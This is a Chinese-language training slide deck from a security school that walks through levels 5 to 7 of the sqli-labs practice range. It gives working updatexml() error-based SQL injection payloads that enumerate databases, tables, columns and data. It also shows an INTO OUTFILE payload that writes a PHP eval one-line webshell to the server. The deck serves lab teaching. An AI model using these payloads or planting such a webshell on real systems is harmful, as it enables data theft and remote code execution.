Slide 1

sql-lib靶场原理详解（二）
掌控安全学院
讲师：朝阳

Slide 2

第五关
首先按照以往思路，寻找字段数以及显错位，发现这个地方并没有显错位，这个时候自然而然的就想到了盲注，这题确实是可以通过盲注去做，但是查看源码我们发现这个地方也会输出数据库的报错，这个时候我们也可以尝试去使用updatexml报错注入（其实好多盲注的地方同学都可以试试报错，因为有的时候报错注入的致命错误会显示出来，数据库只忽略普通报错）

Slide 3

updatexml()
updatexml() 更新xml文档的函数
语法：updatexml(目标xml内容，xml文档路径，更新的内容)
updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)
实际上这里是去更新了XML文档，但是我们在XML文档路径的位置里面写入了子查询，我们输入特殊字符，然后就因为不符合输入规则然后报错了
但是报错的时候他其实已经执行了那个子查询代码！
[0x7e 实际是是16进制，Mysql支持16进制，但是开头得写0x 0x7e是一个特殊符号，然后不符合路径规则报错] ~ ~

Slide 4
updatexml()用法
updatexml () 这个函数一般是配合and 或者是or 使用的，他和联合查询不同，不需要在意什么字段数
eg:
select *from news where id=1 and updatexml(1,concat(0x7e,(select database()),0x7e),1)
但是要注意，and 情况下只要一个为False，就会判定是False,所以如果and前面的条件不成立的情况下，就不会执行之后的语句。所以使用的时候建议使用or
某些没有回显盲注也可以用这个updatexml()做出来。
但是报错一般有长度限制，不能输出太长的数据，尽量不要使用group_concat()。

Slide 5
第五关
判断是否存在注入：?id=1' and 1=1 -- qwe
判断库名：?id=1 'and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：?id=1 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：?id=1 'and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：?id=1 'and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

Slide 6
第六关
这一关和上面做法相同，只是闭合的区别
判断是否存在注入：?id=1” and 1=1 -- qwe
判断库名：?id=1" and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：?id=1" and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：?id=1 "and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='emails' limit 0,1),0x7e),1)-- qwe
判断数据：?id=1 "and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe

Slide 7

第七关
这一题的做法跟前面都不太一样，首先看到它提示我们使用outfile向服务器写入文件,那咱们就可以直接去试试

Slide 8
写马
在利用sql注入漏洞后期，最常用的就是通过mysql的file系列函数来进行读取敏感文件或者写入webshell，其中比较常用的函数有以下三个
into dumpfile()
into outfile()
load_file()
union select 1,'<?php eval($_REQUEST[8])?>' into outfile 'c:/phpstudy/www/1.php'
这些都是需要设置secure_file_priv=，如果他为空则可以指定任意目录，如果有设置等于某个路径就只能在这个指定路径下，而他为null时则禁止导入导出功能

Slide 9

第七关
判断字段数：?id=1')) order by 3 -- qwe
写马：?id=1'))union select 1,"<?php eval($_REQUEST[1])?>",3 into outfile " D:/phpStudy1/sqli-labs-master/Less-7/shell.php"-- qwe
访问一句话木马生效

